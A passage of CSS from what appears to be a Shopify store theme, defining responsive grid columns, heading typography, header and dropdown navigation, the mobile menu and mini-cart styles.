.equal-columns--outside-trim .small-down--one-seventh:nth-of-type(7n), .equal-columns--outside-trim .small-down--two:nth-of-type(8n) {margin-right: 0;}.equal-columns--outside-trim .small-down--one-half:nth-of-type(2n+1), .equal-columns--outside-trim .small-down--eight:nth-of-type(2n+1), .equal-columns--outside-trim .small-down--one-third:nth-of-type(3n+1), .equal-columns--outside-trim .small-down--one-fourth:nth-of-type(4n+1), .equal-columns--outside-trim .small-down--four:nth-of-type(4n+1), .equal-columns--outside-trim .small-down--one-fifth:nth-of-type(5n+1), .equal-columns--outside-trim .small-down--one-sixth:nth-of-type(6n+1), .equal-columns--outside-trim .small-down--one-seventh:nth-of-type(7n+1), .equal-columns--outside-trim .small-down--two:nth-of-type(8n+1) {margin-left: 0;}.equal-columns--outside-trim .small-down--one-whole:nth-of-type(1n+1) {width: 100%;margin-right: 0;margin-left: 0;}.equal-columns--outside-trim .small-down--one-half {width: calc(50% - (20px - (20px / 2)));}.equal-columns--outside-trim .small-down--one-third {width: calc(33.33333% - (20px - (20px / 3)));}.equal-columns--outside-trim .small-down--one-fifth {width: calc(20% - (20px - (20px / 5)));}.equal-columns--outside-trim .small-down--one-fourth {width: calc(25% - (20px - (20px / 4)));}.equal-columns--outside-trim .small-down--one-sixth {width: calc(16.66667% - (20px - (20px / 6)));}.equal-columns--outside-trim .small-down--one-seventh {width: calc(14.28571% - (20px - (20px / 7)));}.equal-columns--outside-trim .small-down--two {width: calc(12.5% - (20px - (20px / 8)));}.equal-columns--outside-trim .small-down--four {width: calc(25% - (20px - (20px / 4)));}.equal-columns--outside-trim .small-down--seven {width: calc(43.75% - (20px - (20px / 2)));}.equal-columns--outside-trim .small-down--eight {width: calc(50% - (20px / 2));}.equal-columns--outside-trim .small-down--nine {width: calc(56.25% - (20px - (20px / 2)));}.small-down--show {display: block !important;}.small-down--hide {display: none !important;}.small-down--text-left {text-align: left !important;}.small-down--text-right {text-align: right !important;}.small-down--text-center {text-align: center !important;}}@media only screen and (max-width: 480px) and (max-width: 480px) {.equal-columns--clear .small-down--one-half.small-down--one-half, .equal-columns--clear .small-down--eight.small-down--eight, .equal-columns--clear .small-down--one-third.small-down--one-third, .equal-columns--clear .small-down--one-fourth.small-down--one-fourth, .equal-columns--clear .small-down--four.small-down--four, .equal-columns--clear .small-down--one-fifth.small-down--one-fifth, .equal-columns--clear .small-down--one-sixth.small-down--one-sixth, .equal-columns--clear .small-down--one-seventh.small-down--one-seventh {clear: none;}.equal-columns--clear .small-down--one-half:nth-of-type(2n+1), .equal-columns--clear .small-down--eight:nth-of-type(2n+1), .equal-columns--clear .small-down--one-third:nth-of-type(3n+1), .equal-columns--clear .small-down--one-fourth:nth-of-type(4n+1), .equal-columns--clear .small-down--four:nth-of-type(4n+1), .equal-columns--clear .small-down--one-fifth:nth-of-type(5n+1), .equal-columns--clear .small-down--one-sixth:nth-of-type(6n+1), .equal-columns--clear .small-down--one-seventh:nth-of-type(7n+1) {clear: both;}}@media only screen and (max-width: 480px) and (max-width: 480px) {.equal-columns--outside-trim .small-down--one-half.small-down--one-half, .equal-columns--outside-trim .small-down--eight.small-down--eight, .equal-columns--outside-trim .small-down--one-third.small-down--one-third, .equal-columns--outside-trim .small-down--one-fourth.small-down--one-fourth, .equal-columns--outside-trim .small-down--four.small-down--four, .equal-columns--outside-trim .small-down--one-fifth.small-down--one-fifth, .equal-columns--outside-trim .small-down--one-sixth.small-down--one-sixth, .equal-columns--outside-trim .small-down--one-seventh.small-down--one-seventh, .equal-columns--outside-trim .small-down--two.small-down--two {margin-right: 10px;margin-left: 10px;}.equal-columns--outside-trim .small-down--one-half:nth-of-type(2n), .equal-columns--outside-trim .small-down--eight:nth-of-type(2n), .equal-columns--outside-trim .small-down--one-third:nth-of-type(3n), .equal-columns--outside-trim .small-down--one-fourth:nth-of-type(4n), .equal-columns--outside-trim .small-down--four:nth-of-type(4n), .equal-columns--outside-trim .small-down--one-fifth:nth-of-type(5n), .equal-columns--outside-trim .small-down--one-sixth:nth-of-type(6n), .equal-columns--outside-trim .small-down--one-seventh:nth-of-type(7n), .equal-columns--outside-trim .small-down--two:nth-of-type(8n) {margin-right: 0;}.equal-columns--outside-trim .small-down--one-half:nth-of-type(2n+1), .equal-columns--outside-trim .small-down--eight:nth-of-type(2n+1), .equal-columns--outside-trim .small-down--one-third:nth-of-type(3n+1), .equal-columns--outside-trim .small-down--one-fourth:nth-of-type(4n+1), .equal-columns--outside-trim .small-down--four:nth-of-type(4n+1), .equal-columns--outside-trim .small-down--one-fifth:nth-of-type(5n+1), .equal-columns--outside-trim .small-down--one-sixth:nth-of-type(6n+1), .equal-columns--outside-trim .small-down--one-seventh:nth-of-type(7n+1), .equal-columns--outside-trim .small-down--two:nth-of-type(8n+1) {margin-left: 0;}}.container {position: relative;max-width: 1200px;margin: 0 auto;}@media only screen and (max-width: 1024px) {.container {width: calc(90% + 20px);}}@media only screen and (max-width: 480px) {.container {width: calc(100% - 40px);}}.container .container {width: 100%;}[class*="offset-by"] {position: relative;}@media only screen and (max-width: 480px) {[class*="offset-by"] {position: static;}}.container:after {visibility: hidden;display: block;font-size: 0;content: " ";clear: both;height: 0;}.column, .columns {float: left;display: inline;margin-left: calc(20px / 2);margin-right: calc(20px / 2);box-sizing: border-box;}@media only screen and (max-width: 480px) {.column:not([class*="small-down--one-half"]), .columns:not([class*="small-down--one-half"]) {width: 100%;margin-left: 0;margin-right: 0;}}@media only screen and (max-width: 480px) {.even {margin-left: 0;}}@media only screen and (max-width: 480px) {.odd {margin-right: 0;}}.flex-container {display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;}.flex-container:after {visibility: hidden;display: none;font-size: 0;content: " ";clear: both;height: 0;}.row {margin-bottom: 20px;}.row:after {visibility: hidden;display: block;font-size: 0;content: " ";clear: both;height: 0;}.container-border--top::before {display: block;content: '';height: 0;width: calc(100% - 20px);border-top: thin solid #cccccc;position: absolute;top: 0;left: 0;right: 0;margin: 0 auto;float: left;}@media only screen and (max-width: 480px) {.container-border--top::before {width: 100%;}}.container-border--bottom::after {display: block;content: '';height: 0;width: calc(100% - 20px);border-top: thin solid #cccccc;position: absolute;bottom: 0;left: 0;right: 0;margin: 0 auto;clear: both;}@media only screen and (max-width: 480px) {.container-border--bottom::after {width: 100%;}}.narrow-width--true.container {max-width: 1000px;margin-left: auto;margin-right: auto;}.container.full-width--true, .full-width--true > .container {width: 100%;}@media only screen and (max-width: 480px) {.container.fullWidthMobile--true, .column.fullWidthMobile--true, .columns.fullWidthMobile--true {width: 100% !important;max-width: 100%;}}@media only screen and (min-width: 481px) {.column.alpha, .columns.alpha {margin-left: 0;}.column.omega, .columns.omega {margin-right: 0;}.offset-by-one {left: calc(6.25%);}.offset-by-two {left: calc(12.5%);}.offset-by-three {left: calc(18.75%);}.offset-by-four {left: calc(25%);}.offset-by-five {left: calc(31.25%);}.offset-by-six {left: calc(37.5%);}.offset-by-seven {left: calc(43.75%);}.offset-by-eight {left: calc(50%);}.offset-by-nine {left: calc(56.25%);}.offset-by-ten {left: calc(62.5%);}.offset-by-eleven {left: calc(68.75%);}.offset-by-twelve {left: calc(75%);}.offset-by-thirteen {left: calc(81.25%);}.offset-by-fourteen {left: calc(87.5%);}.offset-by-fifteen {left: calc(93.75%);}}.logo {font-family: Oswald, sans-serif;font-weight: 400;font-style: normal;font-size: 20px;text-transform: uppercase;line-height: 1.2em;}h1 {font-family: Oswald, sans-serif;font-weight: 300;font-style: normal;font-size: 24px;text-transform: uppercase;line-height: 1.5;color: #333333;display: block;letter-spacing: 2px;text-rendering: optimizeLegibility;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;margin: 0 auto 15px;clear: both;font-weight: 300;padding-top: 4px;}@media only screen and (max-width: 798px) {h1 {font-size: 19px;}}h1 a:link, h1 a:visited {font-weight: inherit;color: #333333;}h1 a:hover, h1 a:active {color: #03a196;}h1.collection_title_tags {padding-right: 25px;border-right: solid 1px #cccccc;}h2, .h2, h2.title {font-family: Oswald, sans-serif;font-weight: 300;font-style: normal;font-size: 21px;text-transform: uppercase;line-height: 1.5;color: #333333;display: block;letter-spacing: 2px;text-rendering: optimizeLegibility;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;margin-bottom: 0.75em;}@media only screen and (max-width: 798px) {h2, .h2, h2.title {font-size: 16px;}}h2 a, .h2 a, h2.title a {font-weight: inherit;}h2.collection_title, .h2.collection_title, h2.title.collection_title {margin-bottom: 0;display: inline;}h2.product_name a, .h2.product_name a, h2.title.product_name a {color: #333333;}.cart h2 {margin-top: 0;}h3, .h3 {font-family: Oswald, sans-serif;font-weight: 300;font-style: normal;font-size: 19px;text-transform: uppercase;line-height: 1.5;color: #333333;display: block;letter-spacing: 2px;text-rendering: optimizeLegibility;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;margin: 0 auto 15px 0;}@media only screen and (max-width: 798px) {h3, .h3 {font-size: 15px;}}h3 a, h3 a:visited, .h3 a, .h3 a:visited {font-weight: inherit;color: #333333;}h3.title, .h3.title {line-height: 1.25;margin: 0 auto 15px;clear: both;padding-top: 4px;}h3.title a, h3.title a:visited, .h3.title a, .h3.title a:visited {color: #333333;}h3.sub_title, .h3.sub_title {padding: 5px 0;color: #333333;}h3.sub_title a, .h3.sub_title a {color: #333333;}h4, .h4 {font-family: Oswald, sans-serif;font-weight: 300;font-style: normal;font-size: 16px;text-transform: uppercase;line-height: 1.5;color: #333333;display: block;letter-spacing: 2px;text-rendering: optimizeLegibility;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;margin: 0 0 0.5em 0;padding: 7px 0;}@media only screen and (max-width: 798px) {h4, .h4 {font-size: 12px;}}h4 a, .h4 a {font-weight: inherit;}h4.title a, .h4.title a {border: 0;padding: 0;margin: 0;}h5, .h5 {font-family: Oswald, sans-serif;font-weight: 300;font-style: normal;font-size: 15px;text-transform: uppercase;line-height: 1.5;color: #333333;display: block;letter-spacing: 2px;text-rendering: optimizeLegibility;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;margin: 0 0 0.5em 0;padding: 7px 0;}@media only screen and (max-width: 798px) {h5, .h5 {font-size: 12px;}}h5 a, .h5 a {font-weight: inherit;}h5.sub_title, .h5.sub_title {padding: 5px 0;color: #333333;}h5.sub_title a, .h5.sub_title a {color: #333333;}h6, .h6 {font-family: Oswald, sans-serif;font-weight: 300;font-style: normal;font-size: 14px;text-transform: uppercase;line-height: 1.5;color: #333333;display: block;letter-spacing: 2px;text-rendering: optimizeLegibility;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;letter-spacing: 1px;margin: 0 0 0.5em 0;padding: 7px 0;}@media only screen and (max-width: 798px) {h6, .h6 {font-size: 11px;}}h6 a, .h6 a {font-weight: inherit;}h6.title, .h6.title {line-height: 32px;margin: 0 0 0.5em 0;color: #333333;}.cart h6 {margin-top: 0;}.collection_title {font-family: Oswald, sans-serif;font-weight: 300;font-style: normal;font-size: 24px;text-transform: uppercase;line-height: 1.5;color: #333333;display: block;letter-spacing: 2px;text-rendering: optimizeLegibility;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;margin: 0 auto 15px;clear: both;padding-top: 4px;}@media only screen and (max-width: 798px) {.collection_title {font-size: 19px;}}.collection_title a {font-weight: inherit;color: #333333;}.collection_title a:hover, .collection_title a:active {color: #03a196;}div.collection_title {margin-bottom: 0;line-height: 24px;display: inline;}div.collection_title_tags {padding-right: 25px;border-right: solid 1px #cccccc;}.headline, .empty_cart, .promo_banner, .title {font-family: Oswald, sans-serif;font-weight: 300;font-style: normal;font-size: 24px;text-transform: uppercase;line-height: 1.5;color: #333333;display: block;letter-spacing: 2px;text-rendering: optimizeLegibility;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}@media only screen and (max-width: 798px) {.headline, .empty_cart, .promo_banner, .title {font-size: 19px;}}@media only screen and (max-width: 798px) {.title.insta, .title.twitter {text-align: center;}}.title.insta a, .title.twitter a {color: #333333;}.title.center.blog a {color: #333333;}p {margin: 0 0 15px;font-style: normal;line-height: 1.6em;}p img {margin: 0;}sub {font-size: 60%;}em, i {font-style: italic;}strong, b {font-weight: bold;}small {font-size: 90%;}.feature img {position: relative;top: 7px;margin-right: 5px;width: 25px;height: 25px;}.onboard-text {margin: 0;}.page-divider {opacity: 0;border-color: #aaaaaa;border-top: 0;}.active-divider {opacity: 1;}.feature p {font-size: smaller;}#featured_links {padding: 20px 0;}#featured_links h2 {padding-top: 15px;}#featured_links .column, #featured_links .columns {opacity: 1;}.slider-gallery .shopify-product-reviews-badge {height: 30px;display: block;}.spr-badge + .feature_divider {margin-top: 15px;}.spr-badge {padding: 5px 0;}.thumbnail .spr-badge-caption {display: none;}div#shopry-review-photos a {display: block !important;}.feature_divider {width: 100%;margin-bottom: 20px;display: block;border: 0;border-color: #aaaaaa;border-bottom-width: 1px;border-bottom-style: solid;}.feature_divider.no-margin {margin-bottom: 0px;}@media only screen and (max-width: 798px) {.feature_divider {margin-bottom: 10px;}}div.container.bottom-fix {padding-bottom: 0px;}.page .feature_divider, .page h2.title + .feature_divider {margin-bottom: 15px;}blockquote, blockquote p {font-size: 17px;line-height: 24px;font-style: italic;}blockquote {margin: 0 0 20px;padding: 9px 20px 0 19px;border-left: 1px solid #cccccc;}blockquote cite {display: block;font-size: 12px;color: #555;}blockquote cite a, blockquote cite a:visited {color: #555;}blockquote cite:before {content: "\2014 \0020";}hr {border-color: #aaaaaa;border-width: 1px;border-style: solid;clear: both;margin: 12px 0;height: 0;}.cart_container hr {border-top-width: 0px;}div.section.collection_description {margin: 0 0 1.5em 0;}a, a:visited, a span {color: #03a196;text-decoration: none;position: relative;transition: color .1s linear;}a:hover, a:focus {color: #03857c;}a, button, input, select, textarea, label, summary {touch-action: manipulation;}ul, ol {margin-bottom: 20px;}ul ul, ul ol, ol ul, ol ol {margin: 4px 0 5px 30px;}ul ul li, ul ol li, ol ul li, ol ol li {margin-bottom: 6px;}ul li, ol li {margin-bottom: 12px;}ul {list-style: disc outside;}ul.square {list-style: square outside;}ul.circle {list-style: circle outside;}ul.disc {list-style: disc outside;}ul.large li {line-height: 21px;}ul.none {list-style: none outside;margin-left: 0;}ul.border {list-style: none outside;line-height: 26px;}ul.border li {border-bottom: 1px solid #cccccc;list-style: none outside none;padding: 12px 0;margin-bottom: 0;}ol {list-style: decimal;}.header {z-index: 1000;width: 100%;top: 0;}.header a, .header a:visited, .header a span, .header select.currencies {color: #3a3936;text-shadow: none;}.header div.container {padding-bottom: 5px;padding-top: 5px;}body.is-active {overflow-y: hidden;}body.is-active #header {bottom: 0;overflow-y: scroll;overflow-x: hidden;-webkit-overflow-scrolling: touch;}#header.mobile_nav-fixed--true, .mobile_nav-fixed--false.is-active #header {position: fixed;z-index: 1001;width: 100%;top: 0;left: 0;}#header {display: none;}#header .top_bar {text-align: center;height: 40px;display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-webkit-align-items: center;-moz-align-items: center;-ms-align-items: center;align-items: center;}#header .top_bar .icon-search {z-index: 3;}#header .top_bar .icon-search:before {font-size: 18px;}#header .top_bar a.right {left: auto;right: 15px;font-size: 20px;padding-top: 8px;top: 4px;z-index: 1;}#header .top_bar a.mobile_nav {display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-webkit-align-items: center;-moz-align-items: center;-ms-align-items: center;align-items: center;z-index: 1;}#header .top_bar > a, #header .top_bar > a:visited, #header .top_bar > a:active {display: block;font-size: 25px;outline: 0;-webkit-tap-highlight-color: rgba(0, 0, 0, 0);}#header .top_bar a span {color: #3a3936;display: inline-block;padding-left: 4px;position: relative;}#header .top_bar a.icon-bag:before, #header .top_bar a.icon-cart:before {font-size: 18px !important;}.nav ul.mobile_menu li a {display: inline-block;}.menu .vertical-menu li {position: relative;}.vertical-menu {display: inline;}.menu .vertical-menu li:hover .vertical-menu_submenu {visibility: visible;opacity: 1;transition: opacity 0.3s ease-in;pointer-events: all;z-index: 2000;}.menu .vertical-menu_submenu li:hover .vertical-menu_sub-submenu {visibility: visible;opacity: 1;transition: opacity 0.3s ease-in;pointer-events: all;z-index: 2000;}.menu .vertical-menu_submenu {position: absolute;left: 0;top: 100%;padding-left: 0;margin: 0;visibility: hidden;opacity: 0;transition: opacity 0.5s ease-in;pointer-events: none;text-align: left;width: 270px;background: white;background: rgba(255, 255, 255, 0.9);}.menu .vertical-menu_submenu li {padding: 0 20px;display: block;}.menu .vertical-menu_submenu a {display: block;font-size: 14px;letter-spacing: 1px;}.menu .vertical-menu_submenu a:active {font-size: 14px;letter-spacing: 1px;}.menu .vertical-menu_submenu span.icon-down-arrow {-webkit-transform: rotate(-90deg);-moz-transform: rotate(-90deg);transform: rotate(-90deg);}.menu .vertical-menu_submenu.is-visible, .menu .vertical-menu_sub-submenu.is-visible {visibility: visible;opacity: 1;transition: opacity 0.3s ease-in;pointer-events: all;z-index: 2000;}.menu .vertical-menu_sub-submenu {position: absolute;left: 100%;top: 0;padding-left: 0;margin: 0;visibility: hidden;opacity: 0;transition: opacity 5s ease-in;pointer-events: none;width: 270px;background: white;background: rgba(255, 255, 255, 0.9);}.menu .vertical-menu_sub-submenu li {padding: 0 20px;display: block;}.menu .vertical-menu_sub-submenu a {display: block;}.vertical-menu_submenu.vertical-menu--align-right {right: 0;left: auto;}.vertical-menu_sub-submenu.vertical-menu--align-right {right: 100%;left: auto;}#header .mobile_nav.dropdown_link {width: 25%;}#header .mobile_nav.dropdown_link span.menu_title {position: absolute;left: 40px;}.mobile_nav div {width: 30px;height: 40px;position: relative;float: left;margin: 0 8px 0 5px;-webkit-transform: rotate(0deg);-moz-transform: rotate(0deg);-o-transform: rotate(0deg);transform: rotate(0deg);transition: .1s ease-in-out;cursor: pointer;}.mobile_nav div span {display: block !important;position: absolute !important;height: 1px !important;width: 100%;background: #3a3936;border-radius: 9px;opacity: 1;left: 0;padding: 0 !important;-webkit-transform: rotate(0deg);-moz-transform: rotate(0deg);-o-transform: rotate(0deg);transform: rotate(0deg);transition: .1s ease-in-out;}.mobile_nav div span:nth-child(1) {top: 10px;}.mobile_nav div span:nth-child(2), .mobile_nav div span:nth-child(3) {top: 20px;}.mobile_nav div span:nth-child(4) {top: 30px;}.mobile_nav div.open span:nth-child(1) {top: 9px;width: 0%;left: 50%;}.mobile_nav div.open span:nth-child(2) {-webkit-transform: rotate(45deg);-moz-transform: rotate(45deg);-o-transform: rotate(45deg);transform: rotate(45deg);}.mobile_nav div.open span:nth-child(3) {-webkit-transform: rotate(-45deg);-moz-transform: rotate(-45deg);-o-transform: rotate(-45deg);transform: rotate(-45deg);}.mobile_nav div.open span:nth-child(4) {top: 9px;width: 0%;left: 50%;}#mobile_menu {margin: 10px 20px;}#mobile_menu li {padding-right: 0;display: block;}#mobile_menu li a span.icon-down-arrow {padding: 0 15px !important;}#mobile_menu .sublink ul {display: none;margin-left: 0;padding-left: 10px;}.feature_image.editor-hover--true .main_nav, .feature_image.editor-hover--true .dropdown {background: white;background: rgba(255, 255, 255, 0.9);clear: both;transition: all 0.3s linear;animation: fadeIn 0.3s linear none;}.cart_container {float: right;}.top_bar {height: 40px;background-color: #8dc036;padding: 0 0 0 10px;}.top_bar .social_icons {float: left;margin: 0;padding-left: 10px;}.top_bar .social_icons li {padding: 5px;}.top_bar a {display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-webkit-align-items: center;-moz-align-items: center;-ms-align-items: center;align-items: center;}.top_bar ul.social_icons a {display: inline;-webkit-box-flex: none;-moz-box-flex: none;-webkit-flex: none;-ms-flex: none;flex: none;}.top_bar .top_bar--right {display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-webkit-align-items: center;-moz-align-items: center;-ms-align-items: center;align-items: center;margin-left: auto;height: 40px;}.top_bar .top_bar--right .icon-search {display: inline-block;line-height: 0;padding-right: 15px;}.top_bar .top_bar--right .cart_container {display: inline-block;}.top_bar .mini-cart__item__title a {display: block;}.top_bar .mini-cart__item__title span {color: #333333;}.top_bar .mini-cart__item__title .sale {color: #000000;}.top_bar .mini-cart__item__title .was_price {color: #ff0000;}.main_nav, .dropdown {background: white;background: rgba(255, 255, 255, 0.9);clear: both;transition: all 0.3s linear;animation: fadeIn 0.3s linear none;}.sticky_nav {position: fixed;width: 100%;z-index: 35;top: 0;left: 0;padding: 0;-webkit-transform: translateY(-100%);-ms-transform: translateY(-100%);transform: translateY(-100%);transition: all 300ms ease-in-out;}.sticky_nav .mini_cart {font-size: 18px;display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-webkit-align-items: flex-start;-moz-align-items: flex-start;-ms-align-items: flex-start;align-items: flex-start;padding-top: 15px;}.sticky_nav .mini_cart:before {padding-top: 3px;margin: 0;}.sticky_nav .mini_cart .cart_count {margin: 0;padding: 0 0 0 8px;}.sticky_nav .main_nav.menu-position--inline div.logo {width: 16%;}.sticky_nav .main_nav.menu-position--block .logo {padding-left: 20px;width: 16%;text-align: left;}.sticky_nav .main_nav.menu-position--block .logo a {padding-top: 12px;padding-bottom: 12px;}.sticky_nav .main_nav.menu-position--block .nav {width: 84%;clear: none;float: left;}.is-active .sticky_nav {bottom: 0;overflow-y: scroll;overflow-x: hidden;}.sticky_nav--stick {-webkit-transform: translateY(0%);-ms-transform: translateY(0%);transform: translateY(0%);opacity: 1;}@media only screen and (max-width: 798px) {.sticky_nav--stick {display: none;}}.sticky_nav--unstick {opacity: 0;transition: opacity 0s;}.sticky_nav ul.menu, .sticky_nav .mini_cart {font-size: 14px;padding-bottom: 0 !important;}.menu.center, .menu.align_right, .menu.align_left {margin: 0 20px;}.menu.align_left li:first-child {padding-left: 0;}.menu {display: block;border: none;padding: 0;margin: 0;}.menu li {display: inline-block;margin: 0;border: 0;}.nav ul li a.sub-menu {padding: 10px 4px 10px 4px;z-index: 1001;}.nav ul li:hover a.sub-menu {color: #3a3936;}.menu a, .menu a:visited, .menu a:active, #header span.menu_title, .menu a span, select.currencies, .mini_cart span {font-family: Oswald, sans-serif;font-weight: 400;font-style: normal;font-size: 14px;text-transform: uppercase;color: #3a3936;padding-top: 12px;padding-bottom: 12px;position: relative;display: block;letter-spacing: 1px;text-rendering: optimizeLegibility;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;-webkit-tap-highlight-color: rgba(0, 0, 0, 0);outline: 0;}@media only screen and (max-width: 798px) {.menu a, .menu a:visited, .menu a:active, #header span.menu_title, .menu a span, select.currencies, .mini_cart span {font-size: 12px;}}.feature_image .main_nav a, .feature_image .main_nav a span {color: #d9d9d9;}#header span.menu_title, .menu a span, select.currencies, .mini_cart span {padding-left: 5px;padding-right: 5px;}#header span.menu_title {cursor: pointer;height: 40px;line-height: 20px;margin-top: -2px;}.menu li {z-index: 2;position: relative;vertical-align: top;padding-right: 10px;}.shopify-currency-form {margin-bottom: 0;}select.currencies {height: 40px;min-height: 40px;padding-top: 0;padding-bottom: 0;cursor: pointer;background-image: url(//cdn.shopify.com/s/files/1/0313/1182/2985/t/14/assets/select_light.png?v=17287763720262236841);}@media only screen and (max-width: 798px) {select.currencies {font-size: 16px;}}#mobile_menu select.currencies {padding-left: 0;}.feature_image .header .menu a, .feature_image .header .menu a:visited, .feature_image .header .menu a span {color: #d9d9d9;}.feature_image .header .menu a[href]:hover, .menu a.active, .menu a.active span, .feature_image .header .menu a.active, .header_bar a.active, .feature_image .header .menu a:focus {color: #8dc036;}.menu li a[href]:hover, .menu li a:focus, .menu a[href]:hover span {color: #8dc036;}.menu a.top_link, .menu a.dropdown_link {border-bottom: solid 1px transparent;}.menu a.top_link:hover, .menu a.dropdown_link:hover, .menu a.active_link {border-bottom: solid 1px #8dc036;}.feature_image a.top_link:hover {border-bottom: solid 1px #8dc036;}.menu a span {display: inline;vertical-align: top;}.top_bar a, .top_bar a:visited, .top_bar a:active, .top_bar a span, .top_bar select.currencies, a.mini_cart, a.mini_cart span, .feature_image .header .top_bar .menu a, .feature_image .header .top_bar .menu a span {color: #3a3936;font-size: 12px;letter-spacing: 1px;}.top_bar li a:hover, .top_bar li a[href]:hover, .top_bar li a[href]:hover span, .top_bar li a:active, .top_bar li a:hover span, .top_bar a:active span, .top_bar .currencies:hover, .feature_image .header .top_bar .menu a:hover, .feature_image .header .top_bar .menu a:hover span {color: #03a196;}.top_bar li {padding-left: 10px;padding-right: 10px;}.top_bar .menu a, .top_bar .social_icons a {height: 40px;line-height: 40px;padding: 0;}.mini_cart, .nav a.mini_cart {float: right;text-align: center;cursor: pointer;background-color: #d54d4d;padding-left: 5px;padding-right: 5px;margin-left: 5px;height: 40px;z-index: 2001;}@media only screen and (min-width: 799px) {.mini_cart, .nav a.mini_cart {padding-left: 15px;padding-right: 15px;}}@media only screen and (max-width: 798px) {.mini_cart, .nav a.mini_cart {right: 0;}}.cart_container li.mini-cart__item {display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-webkit-justify-content: space-between;-moz-justify-content: space-between;-ms-justify-content: space-between;justify-content: space-between;-ms-flex-pack: space-between;}.top_bar a.mini_cart span {padding-top: 0;padding-bottom: 0;line-height: 40px;}a.tos_icon, .cart_content a.tos_icon {font-size: 13px;color: #03a196;}a.tos_icon:visited, .cart_content a.tos_icon:visited {color: #03a196;}a.tos_icon:hover, .cart_content a.tos_icon:hover {color: #03857c;}.cart_content__continue-shopping {display: none;}.no-touchevents a.cart_content__continue-shopping.secondary_button {display: none;}.no-touchevents a.cart_content__continue-shopping.secondary_button, .touchevents a.cart_content__continue-shopping.secondary_button {display: none;}@media only screen and (max-width: 798px) {.no-touchevents a.cart_content__continue-shopping.secondary_button, .touchevents a.cart_content__continue-shopping.secondary_button {display: block;border-top: 0;margin: 0 auto;padding-top: 0;padding-bottom: 10px;margin-bottom: 10px;position: static;font-size: inherit;letter-spacing: inherit;}}.mini_cart span {display: inline-block;}.cart_container .cart_content {display: none;}.cart_container.active_link .cart_content {display: block;overflow-y: auto;max-height: calc(90vh - 100px);}.cart_container.active_link .cart_content::-webkit-scrollbar {-webkit-appearance: none;width: 7px;}.cart_container.active_link .cart_content::-webkit-scrollbar-thumb {border-radius: 0;background-color: rgba(0, 0, 0, 0.5);-webkit-box-shadow: 0 0 1px rgba(255, 255, 255, 0.5);}html.touchevents .cart .cart_container {pointer-events: none;}#cart_form p.modal_price {margin-bottom: 0;padding-bottom: 0;}#cart_form .product-quantity-box {margin: 15px 0;width: 130px;}.cart_content .product-quantity-box {margin: 15px 0 0;width: 130px;}.cart_content .product-plus.is-disabled, .cart_content .product-minus.is-disabled, #cart_form .product-plus.is-disabled, #cart_form .product-minus.is-disabled {pointer-events: none;}.cart_content .product-quantity-box .quantity, #cart_form .product-quantity-box .quantity {padding: 0 5px;width: 30%;min-height: 30px;height: 30px;}.cart_content .product-quantity-box .product-plus, #cart_form .product-quantity-box .product-plus {font-size: 15px;line-height: 30px;height: 30px;padding-right: 2px;width: 25%;}.cart_content .product-quantity-box .product-minus, #cart_form .product-quantity-box .product-minus {font-size: 15px;line-height: 30px;height: 30px;padding-right: 2px;width: 25%;}#cart_form .product-quantity-box .product-minus, #cart_form .product-quantity-box .product-plus, .nav .product-quantity-box .product-minus, .nav .product-quantity-box .product-plus {padding-right: 0;}#cart_form .icon-minus, #cart_form .icon-plus {position: relative;left: 1px;}.cart_container.active_link .mini_cart, .cart_container.active_link .mini_cart span {background-color: #ffffff;color: #333333 !important;}.cart_content {top: 40px;right: 0;position: absolute;z-index: 2000;background-color: #ffffff;font-family: Roboto, sans-serif;font-weight: 400;font-style: normal;text-transform: none;color: #333333;border: 1px solid #cccccc;border-top: 0;border-right: 0;width: 100%;max-width: 320px;}@media only screen and (min-width: 799px) {.cart_content {max-width: 420px;}}div.cart_content form {margin: 15px 0 0 0;padding: 0;}.mini-cart__item.animated, .cart__item.animated {animation-duration: 0.7s;}.mini-cart__item--image {width: 40%;}.cart_content li.mini-cart__item {position: relative;}.cart_content li.mini-cart__item a.cart__remove-btn {position: absolute;top: 0;right: 0;}.cart_content li.mini-cart__item a.cart__remove-btn:active {position: absolute;}.cart_content li.mini-cart__item a.cart__remove-btn span {color: #333333;}.cart_content li.mini-cart__item a.cart__remove-btn .remove-icon {margin-left: 0;}.cart_content li.mini-cart__item a.cart__remove-btn .remove-icon:before {font-size: 25px;}#header .top_bar a span.remove-icon {color: #333333;}#header li.mini-cart__item a.cart__remove-btn {top: 0;}.cart_content .mini-cart__item--content {display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-webkit-flex-direction: column;-moz-flex-direction: column;-ms-flex-direction: column;flex-direction: column;-webkit-flex-grow: 1;-moz-flex-grow: 1;-ms-flex-grow: 1;flex-grow: 1;-webkit-flex-wrap: wrap;-moz-flex-wrap: wrap;-ms-flex-wrap: wrap;flex-wrap: wrap;position: relative;}.cart_content .mini-cart__item--content .mini-cart__item__title {display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-webkit-flex-direction: column;-moz-flex-direction: column;-ms-flex-direction: column;flex-direction: column;padding-right: 20px;}.cart_content .mini-cart__item--content .price {padding-top: 10px;line-height: 1;text-align: left;}.cart__item {display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-webkit-align-items: center;-moz-align-items: center;-ms-align-items: center;align-items: center;margin: 10px 0;padding: 10px 0;position: relative;border-bottom: 1px solid #cccccc;align-items: flex-start;}@media only screen and (max-width: 798px) {.cart__item .cart__item--image {max-width: 